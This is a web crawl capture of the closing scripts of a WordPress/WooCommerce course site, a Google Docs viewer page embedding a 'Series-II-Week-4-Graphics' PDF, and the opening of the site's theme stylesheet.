<link rel='stylesheet' id='wc-blocks-style-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://janickaarthur.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https://janickaarthur.com/wp-admin/admin-ajax.php","restUrl":"https://janickaarthur.com/wp-json/","restNonce":"0b95f51fab"};
//# sourceURL=wc-memberships-blocks-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.26.11" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" src="//janickaarthur.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.20.0.3" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\/\\/janickaarthur.com\\/wp-admin\\/admin-ajax.php\"}"};
//# sourceURL=learndash_template_script_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janickaarthur.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.20.0.3" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//janickaarthur.com/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.20.0.3" id="jquery-dropdown-js-js"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/themes/amp-site/assets/js/scripts.js?ver=1.0" id="wkg-scripts-js"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://janickaarthur.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://janickaarthur.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://janickaarthur.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
<div class='xlwcty_header_passed' style='display: none;'></div>

<script>
  AOS.init();
  //var jq = jQuery.noConflict();
  jQuery(document).ready(function(jq){
    jq(".accordion-section-title").click(function(){
      jq(this).next().show();
    });
  });
</script>

<script defer src="/.cloud/rum/otel-rum-exporter.js?v=1.0.1"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1df88aceb3d04f',t:'MTc2OTA3MzU3OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c1df88aceb3d04f","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"df67842450844fa185a3a8a88950c8ba","b":1}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/viewerng/viewer?url=https://janickaarthur.com/wp-content/uploads/2019/10/Series-II-Week-4-Graphics.pdf&embedded=true
body_size: 2312
content:
<!DOCTYPE html><html lang="en" dir="ltr"><head><title>Series-II-Week-4-Graphics.pdf</title><link rel="stylesheet" type="text/css" href="//www.gstatic.com/_/apps-viewer/_/ss/k=apps-viewer.standalone.a19uUV4v8Lc.L.W.O/am=AAQD/d=0/rs=AC2dHMKIcHC-ZI7sbGRsdy-Tqv76hgg_tw" nonce="oMPlT_h9WJeGaE07bQK4-Q"/></head><body><div class="ndfHFb-c4YZDc ndfHFb-c4YZDc-AHmuwe-Hr88gd-OWB6Me dif24c vhoiae LgGVmb bvmRsc ndfHFb-c4YZDc-TSZdd ndfHFb-c4YZDc-TJEFFc ndfHFb-c4YZDc-vyDMJf-aZ2wEe ndfHFb-c4YZDc-i5oIFb ndfHFb-c4YZDc-uoC0bf ndfHFb-c4YZDc-e1YmVc" aria-label="Showing viewer."><div class="ndfHFb-c4YZDc-zTETae"></div><div class="ndfHFb-c4YZDc-JNEHMb"></div><div class="ndfHFb-c4YZDc-K9a4Re"><div class="ndfHFb-c4YZDc-E7ORLb-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Previous"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-tJiF1e-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Next"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-q77wGc"></div><div class="ndfHFb-c4YZDc-K9a4Re-nKQ6qf ndfHFb-c4YZDc-TvD9Pc-qnnXGd" role="main"><div class="ndfHFb-c4YZDc-EglORb-ge6pde ndfHFb-c4YZDc-K9a4Re-ge6pde-Ne3sFf" role="status" tabindex="-1" aria-label="Loading"><div class="ndfHFb-c4YZDc-EglORb-ge6pde-RJLb9c ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae"><div class="ndfHFb-aZ2wEe" dir="ltr"><div class="ndfHFb-vyDMJf-aZ2wEe auswjd"><div class="aZ2wEe-pbTTYe aZ2wEe-v3pZbf"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-oq6NAc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-gS7Ybc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-nllRtd"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div></div></div></div><span class="ndfHFb-c4YZDc-EglORb-ge6pde-fmcmS ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae" aria-hidden="true">Loading&hellip;</span></div><div class="ndfHFb-c4YZDc-ujibv-nUpftc"><img class="ndfHFb-c4YZDc-ujibv-JUCs7e" src="/viewerng/thumb?ds=[base64]&amp;ck=lantern&amp;dsmi=unknown&amp;authuser&amp;w=800&amp;webp=true&amp;p=proj"/></div></div></div></div><script nonce="_Y06Q5S_OEqZf6dooE8PyA">/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function c(a,e,f){a._preloadFailed||a.complete&&a.naturalWidth===void 0?f():a.complete&&a.naturalWidth?e():(a.addEventListener("load",function(){e()},!1),a.addEventListener("error",function(){f()},!1))}
for(var d=function(a,e,f){function k(){b.style.display="none"}var g=document.body.getElementsByClassName(a)[0],b;g&&(b=g.getElementsByClassName(f)[0])&&(b._preloadStartTime=Date.now(),b.onerror=function(){this._preloadFailed=!0},c(b,function(){b.naturalWidth<800?k():(b._preloadEndTime||(b._preloadEndTime=Date.now()),e&&(g.getElementsByClassName(e)[0].style.display="none"))},k))},h=["_initStaticViewer"],l=this||self,m;h.length&&(m=h.shift());)h.length||d===void 0?l=l[m]&&l[m]!==Object.prototype[m]?
l[m]:l[m]={}:l[m]=d;
</script><script nonce="_Y06Q5S_OEqZf6dooE8PyA">_initStaticViewer('ndfHFb-c4YZDc-K9a4Re-nKQ6qf','ndfHFb-c4YZDc-EglORb-ge6pde','ndfHFb-c4YZDc-ujibv-JUCs7e')</script><script type="text/javascript" charset="UTF-8" src="//www.gstatic.com/_/apps-viewer/_/js/k=apps-viewer.standalone.en_US.xhJaMLJfaPI.O/am=AAQD/d=1/rs=AC2dHMJb5Ica8JbfhCGPoCqHXcqkaOmeNA/m=main" nonce="_Y06Q5S_OEqZf6dooE8PyA"></script><script type="text/javascript" src="https://apis.google.com/js/client.js" nonce="_Y06Q5S_OEqZf6dooE8PyA"></script><script type="text/javascript" nonce="_Y06Q5S_OEqZf6dooE8PyA">_init([["0",null,null,null,null,2,null,null,null,null,0,[1],null,null,null,"https://drive.google.com",null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,[[],12,1,1],null,null,null,null,[null,null,null,null,"https://accounts.google.com/ServiceLogin?passive\u003d1209600\u0026continue\u003dhttps://docs.google.com/viewerng/viewer?url%3Dhttps://janickaarthur.com/wp-content/uploads/2019/10/Series-II-Week-4-Graphics.pdf%26embedded%3Dtrue\u0026hl\u003den-US\u0026followup\u003dhttps://docs.google.com/viewerng/viewer?url%3Dhttps://janickaarthur.com/wp-content/uploads/2019/10/Series-II-Week-4-Graphics.pdf%26embedded%3Dtrue",null,null,null,0],null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,1],[null,"Series-II-Week-4-Graphics.pdf","/viewerng/thumb?ds\[base64]\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026w\u003d800\u0026webp\u003dtrue\u0026p\u003dproj",null,null,null,null,null,null,"/viewerng/upload?ds\[base64]\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026p\u003dproj",null,"application/pdf",null,null,1,null,"/viewerng/viewer?url\u003dhttps://janickaarthur.com/wp-content/uploads/2019/10/Series-II-Week-4-Graphics.pdf",null,"https://janickaarthur.com/wp-content/uploads/2019/10/Series-II-Week-4-Graphics.pdf",null,null,0,null,null,null,null,null,"/viewerng/standalone/refresh?url\u003dhttps://janickaarthur.com/wp-content/uploads/2019/10/Series-II-Week-4-Graphics.pdf\u0026embedded\u003dtrue",[null,null,"meta?id\u003dACFrOgCOUKzWmq0qfWA0ONdTRSQ4zOTclWSUV22p55q2N0Gr6SkzVdJWyGDbqmjZ8X-c3kX9_72h8oglf7bv40Z32cHeHZoND5a2ZUeAG1pqpaB9TwvHwPyVX9wHIVGVNyC8kWTl1E37epvtXfJS","img?id\u003dACFrOgCOUKzWmq0qfWA0ONdTRSQ4zOTclWSUV22p55q2N0Gr6SkzVdJWyGDbqmjZ8X-c3kX9_72h8oglf7bv40Z32cHeHZoND5a2ZUeAG1pqpaB9TwvHwPyVX9wHIVGVNyC8kWTl1E37epvtXfJS","press?id\u003dACFrOgCOUKzWmq0qfWA0ONdTRSQ4zOTclWSUV22p55q2N0Gr6SkzVdJWyGDbqmjZ8X-c3kX9_72h8oglf7bv40Z32cHeHZoND5a2ZUeAG1pqpaB9TwvHwPyVX9wHIVGVNyC8kWTl1E37epvtXfJS","status?id\u003dACFrOgCOUKzWmq0qfWA0ONdTRSQ4zOTclWSUV22p55q2N0Gr6SkzVdJWyGDbqmjZ8X-c3kX9_72h8oglf7bv40Z32cHeHZoND5a2ZUeAG1pqpaB9TwvHwPyVX9wHIVGVNyC8kWTl1E37epvtXfJS","https://doc-0o-bk-apps-viewer.googleusercontent.com/viewer/secure/pdf/3nb9bdfcv3e2h2k1cmql0ee9cvc5lole/gk2mvrbri2drruri2fv1466p3h0ee4ag/1769073525000/lantern/*/ACFrOgCOUKzWmq0qfWA0ONdTRSQ4zOTclWSUV22p55q2N0Gr6SkzVdJWyGDbqmjZ8X-c3kX9_72h8oglf7bv40Z32cHeHZoND5a2ZUeAG1pqpaB9TwvHwPyVX9wHIVGVNyC8kWTl1E37epvtXfJS",null,"presspage?id\u003dACFrOgCOUKzWmq0qfWA0ONdTRSQ4zOTclWSUV22p55q2N0Gr6SkzVdJWyGDbqmjZ8X-c3kX9_72h8oglf7bv40Z32cHeHZoND5a2ZUeAG1pqpaB9TwvHwPyVX9wHIVGVNyC8kWTl1E37epvtXfJS"],null,null,null,"pdf"],"","",2]);</script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://janickaarthur.com/wp-content/themes/amp-site/style.php?ver=6.9
body_size: 19156
content:

/*

	Copyright 2015, WKG Media. All Rights Reserved.
	Author: The WKG Media Team
	Author URI: http://whoknowsaguymedia.com/

*/

<style>
	
/* ============= BASE STYLES ============================================== */

	/* =WordPress Core
	-------------------------------------------------------------- */
	.alignnone { margin: 5px 20px 20px 0; }
	.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }
	.alignright { float:right; margin: 5px 0 20px 20px; }
	.alignleft { float: left; margin: 5px 20px 20px 0; }
	.aligncenter { display: block; margin: 5px auto 5px auto; }
	a img.alignright { float: right; margin: 5px 0 20px 20px; }
	a img.alignnone { margin: 5px 20px 20px 0; }
	a img.alignleft { float: left; margin: 5px 20px 20px 0; }
	a img.aligncenter {
	    display: block;
	    margin-left: auto;
	    margin-right: auto
	}
	.wp-caption {
	    background: #fff;
	    border: 1px solid #f0f0f0;
	    max-width: 96%; /* Image does not overflow the content area */
	    padding: 5px 3px 10px;
	    text-align: center;
	}
	.wp-caption.alignnone { margin: 5px 20px 20px 0; }
	.wp-caption.alignleft { margin: 5px 20px 20px 0; }
	.wp-caption.alignright { margin: 5px 0 20px 20px; }
	.wp-caption img {
	    border: 0 none;
	    height: auto;
	    margin: 0;
	    max-width: 98.5%;
	    padding: 0;
	    width: auto;
	}
	.wp-caption p.wp-caption-text {
	    font-size: 11px;
	    line-height: 17px;
	    margin: 0;
	    padding: 0 4px 5px;
	}
	.photo { border: 3px solid #CCC; }
	.size-auto, 
	.size-full,
	.size-large,
	.size-medium,
	.size-thumbnail {
		max-width: 100%;
		height: auto;
	}

	::selection 	 	{background: rgb(206,206,206);}
	::-moz-selection 	{background: rgb(206,206,206);}
	img::selection 		{background: transparent;}
	img::-moz-selection	{background: transparent;}
	body {-webkit-tap-highlight-color: rgb(206,206,206);}
	
	html{
		height:100%;
		min-height:100%;
	}
	
	body, div, p, ul, ol, li, table {
		font-family: 'Open Sans', sans-serif;
		margin: 0;
		padding: 0;
		color: #514945;
		position: relative;
	}
	#wp-admin-bar-customize { display: none !important; }
	
	body {
		background-color: #FFFFFF; min-height:100%;
		margin: 0;
		position: relative;
	}

	a, .btn { -webkit-transition: .2s; -moz-transition: .2s; -o-transition: .2s; transition: .2s; }
	a:hover, .btn:hover { -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: 0.3s;}

	a { color: #910710; text-decoration: none; }
		a:hover { color: #000000; text-decoration: none; }
		
	
	h1, h2, h3, h4, h5, h6 {
		font-family: 'Montserrat', sans-serif;
		font-size: 16px;
		line-height: 20px;
		color: #000000;
		font-weight: normal;
		margin: 0 0 5px 0;
	}
		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-family: 'Montserrat', sans-serif; }
		h1 {
			font-size: 34px;
			line-height: 42px;
			margin: 0 0 15px;
		}
		h2 {
			font-size: 24px;
			line-height: 42px;
			margin: 0 0 10px;
		}
			h2 i { margin: 8px 0 0 0; }
		h3 {
			font-size: 20px;
			line-height: 36px;
		}
	p {
		font-family: 'Open Sans', sans-serif;
		font-size: 14px;
		line-height: 22px;
		text-align: left;
		margin: 0 0 15px 0;
	}
	ul, ol {
		font-size: 14px;
		line-height: 22px;
		text-align: left;
		margin: 0 0 15px 35px;
	}
		li {
			font-family: 'Open Sans', sans-serif;
			margin: 0 0 5px 0;
			padding: 0;
		}
	blockquote {
		font-family: 'Open Sans', sans-serif;
		background: #f6f6f7;
		font-size: 14px;
		line-height: 20px;
		color: #514945;
		text-align: left;
		margin: 0 16px 20px;
		padding: 10px 12px 10px;
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
			    border-radius: 5px;
	}
		blockquote p {
			margin: 0 0 5px 0;
		}
		.bq-alt { background: #FFF !important; }
		
	hr {
	    border: none;
	    border-top: 1px solid #CCC;
	    margin: 10px 0 30px;
	}
	
	.ma { margin: 10px; }
	.mt { margin-top: 10px; }
	.mr { margin-right: 10px; }
	.mb { margin-bottom: 10px; }
	.ml { margin-left: 10px; }
	
	.ma5 { margin: 5px; }
	.mt5 { margin-top: 5px; }
	.mr5 { margin-right: 5px; }
	.mb5 { margin-bottom: 5px; }
	.ml5 { margin-left: 5px; }
	
	.pa { padding: 10px; }
	.pt { padding-top: 10px; }
	.pr { padding-right: 10px; }
	.pb { padding-bottom: 10px; }
	.pl { padding-left: 10px; }
	
	.pa5 { padding: 5px; }
	.pt5 { padding-top: 5px; }
	.pr5 { padding-right: 5px; }
	.pb5 { padding-bottom: 5px; }
	.pl5 { padding-left: 5px; }
	
	.tal { text-align: left; }
	.tar { text-align: right; }
	.tac { text-align: center; }
	.taj { text-align: justify; }
	
	.fs08 { font-size: 8px; }
	.fs09 { font-size: 9px; }
	.fs10 { font-size: 10px; }
	.fs11 { font-size: 11px; }
	.fs12 { font-size: 12px; }
	.fs13 { font-size: 13px; }
	.fs14 { font-size: 14px; }
	.fs15 { font-size: 15px; }
	.fs16 { font-size: 16px; }
	.fs17 { font-size: 17px; }
	.fs18 { font-size: 18px; }
	.fs19 { font-size: 19px; }
	.fs20 { font-size: 20px; }
	.fs21 { font-size: 21px; }
	.fs22 { font-size: 22px; }
	.fs23 { font-size: 23px; }
	.fs24 { font-size: 24px; }
	
	.mono { font-family: monospace; font-size: 15px; line-height: 22px; text-align: justify; }
	
	.bn { border: none !important; }
	
	img { border: none; max-width: 100%; height: auto; }
	
	.left { float: left; }
	.right { float: right; }
	
	.clearFix { clear: both; }
	.hide { display: none; }
	
	#breadcrumbs {
	    text-align: left;
	    margin: 10px 0px -15px 15px;
	    font-size: 13px;
	    border-bottom: 1px solid rgb(241, 241, 241);
	    padding: 0px 0px 20px;
	    color: #AAA;
	}
	#breadcrumbs a { color: #910710;}
	#breadcrumbs a:hover { color: #000000;}
	#breadcrumbs .breadcrumb_last { color: #AAA; font-style: italic; }

	.hideMobile { display: none; }
	.hideTablet { display: none; }
	.hideDesktop { display: none; }
				.showDesktop { display: block !important; }
	
	video {
	    width: 100%;
	    height: auto;
	    margin: 0 0 10px !important;
	    padding: 0 !important;
	}
	
	.modal-content .hide-this-fb-comments { display: none; }

	input[type="button"],
